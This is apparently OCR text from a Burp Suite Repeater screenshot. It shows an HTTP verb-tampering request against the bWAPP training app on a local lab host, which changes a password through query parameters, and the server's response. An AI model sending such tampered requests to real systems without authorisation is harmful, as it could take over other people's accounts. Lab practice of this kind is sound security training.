 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.122.129 HTTP/1 ?
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/http_verb_tampering.php?password_new=newbug&
password_conf=newbug&action=change HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://192.168.122.129
0 Connection: keep-alive
1 Referer: http://192.168.122.129/bWAPP/http_verb_tampering.php
2 Cookie: security_level=0; SESS740cf48266b37494767279b54a846cae=
7o4BXiLw3-mJnE-xvlS9DZm8j3SIxjVGJ7upSagWbOg; PHPSESSID=
f6b5310a5078ccb3ca1f3f658a221f37
3 Upgrade-Insecure-Requests: 1
4
5 password_new=newbug&password_conf=newbug&action=change
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Oct 2024 17:24:39 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html
11 Content-Length: 13439
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
Inspector
Selection 54 (0x36)
Selected text
password_new=newbug&password_conf=ne
wbug&action=change
Decoded from: URL encoding
password_new=newbug&password_conf=ne
wbug&action=change
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 3
Inspector
Notes